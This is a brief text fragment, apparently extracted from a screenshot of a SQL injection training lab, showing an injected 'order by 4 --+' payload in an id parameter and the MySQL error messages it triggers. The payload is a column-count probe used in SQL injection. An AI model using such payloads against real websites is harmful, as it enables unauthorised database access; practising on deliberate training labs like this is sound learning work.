 Encoding Other
&id=2") order by 4 --+
Referrer
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy\PHPTut
Unknown column '4' in 'order clause'